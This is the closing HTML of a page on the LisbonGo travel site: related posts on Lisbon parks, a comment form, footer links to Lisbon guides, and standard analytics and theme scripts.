https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/02/Estrela-Gardens-copy-180x135.jpg.webp 180w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/02/Estrela-Gardens-copy-640x480.jpg.webp 640w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/02/Estrela-Gardens-copy-681x511.jpg.webp 681w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2020/02/Estrela-Gardens-copy-238x178.jpg" srcset="https://lisbongo.com/wp-content/uploads/2020/02/Estrela-Gardens-copy-238x178.jpg 238w, https://lisbongo.com/wp-content/uploads/2020/02/Estrela-Gardens-copy-300x225.jpg 300w, https://lisbongo.com/wp-content/uploads/2020/02/Estrela-Gardens-copy-1024x768.jpg 1024w, https://lisbongo.com/wp-content/uploads/2020/02/Estrela-Gardens-copy-768x576.jpg 768w, https://lisbongo.com/wp-content/uploads/2020/02/Estrela-Gardens-copy-1536x1152.jpg 1536w, https://lisbongo.com/wp-content/uploads/2020/02/Estrela-Gardens-copy-2048x1536.jpg 2048w, https://lisbongo.com/wp-content/uploads/2020/02/Estrela-Gardens-copy-560x420.jpg 560w, https://lisbongo.com/wp-content/uploads/2020/02/Estrela-Gardens-copy-80x60.jpg 80w, https://lisbongo.com/wp-content/uploads/2020/02/Estrela-Gardens-copy-100x75.jpg 100w, https://lisbongo.com/wp-content/uploads/2020/02/Estrela-Gardens-copy-180x135.jpg 180w, https://lisbongo.com/wp-content/uploads/2020/02/Estrela-Gardens-copy-640x480.jpg 640w, https://lisbongo.com/wp-content/uploads/2020/02/Estrela-Gardens-copy-681x511.jpg 681w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Revitalize Your Soul In A Tranquil Park Located In A Picturesque Neighborhood: The Estrela Gardens!"></picture></a></div>                <a href="https://lisbongo.com/neighborhoods/" class="td-post-category">Neighborhoods</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/estrela-gardens/" rel="bookmark" title="Revitalize Your Soul In A Tranquil Park Located In A Picturesque Neighborhood: The Estrela Gardens!">Revitalize Your Soul In A Tranquil Park Located In A Picturesque Neighborhood: The Estrela Gardens!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/parque-das-nacoes/" rel="bookmark" class="td-image-wrap" title="Parque das Nações"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/12/parque_das_nacoes-copy-238x178.jpg.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/12/parque_das_nacoes-copy-80x60.jpg.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/12/parque_das_nacoes-copy-100x75.jpg.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/12/parque_das_nacoes-copy-180x135.jpg.webp 180w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2019/12/parque_das_nacoes-copy-238x178.jpg" srcset="https://lisbongo.com/wp-content/uploads/2019/12/parque_das_nacoes-copy-238x178.jpg 238w, https://lisbongo.com/wp-content/uploads/2019/12/parque_das_nacoes-copy-80x60.jpg 80w, https://lisbongo.com/wp-content/uploads/2019/12/parque_das_nacoes-copy-100x75.jpg 100w, https://lisbongo.com/wp-content/uploads/2019/12/parque_das_nacoes-copy-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Parque das Nações"></picture></a></div>                <a href="https://lisbongo.com/neighborhoods/" class="td-post-category">Neighborhoods</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/parque-das-nacoes/" rel="bookmark" title="Parque das Nações">Parque das Nações</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697067337bf07" data-td_block_id="td_uid_3_697067337bf07"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697067337bf07" data-td_block_id="td_uid_3_697067337bf07"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/silver-coast-portugal/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lisbongo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1967' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Lisbon’s Must See</span></h4><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-391"><a href="https://lisbongo.com/lisbon-portugal-beaches/">Lisbon’s Must-See Beaches</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-392"><a href="https://lisbongo.com/best-viewpoints-in-lisbon/">Lisbon Must-See Sights – Best Viewpoints in Lisbon</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-393"><a href="https://lisbongo.com/lisbons-must-see-museums/">Lisbon’s Must-See Museums</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-394"><a href="https://lisbongo.com/lisbon-hidden-gems/">Hidden Gems of Lisbon: Travel Guide</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Lisbon’s Must Do</span></h4><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-396"><a href="https://lisbongo.com/portugal-lisbon-airport/">Lisbon Portugal Airport: How to Find Your Way to The City Center?</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-397"><a href="https://lisbongo.com/botanical-gardens-lisbon/">Best Botanical Gardens of Lisbon</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-398"><a href="https://lisbongo.com/lisbon-best-river-sights/">Best River Sights in Lisbon</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-399"><a href="https://lisbongo.com/lx-factory-lisbon/">Hipster Hangout in Lisbon: LX Factory</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>LisbonGo</span></h4><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2553"><a href="https://lisbongo.com/about-us/">About Us</a></li>
<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2542"><a href="https://lisbongo.com/terms-of-use/">Terms Of Use</a></li>
<li id="menu-item-2550" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2550"><a href="https://lisbongo.com/advertiser-disclosure/">Advertiser Disclosure</a></li>
<li id="menu-item-2551" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2551"><a href="https://lisbongo.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3757" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3757"><a href="https://lisbongo.com/contact-us/">Contact Us</a></li>
</ul></div></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2024 LisbonGo.                  </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 697067337fd5d
    -->

    <script type='text/javascript' src='https://lisbongo.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://lisbongo.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJ4T9G8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90bccd4c3e074bfda12ecda7bb5d9b7b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>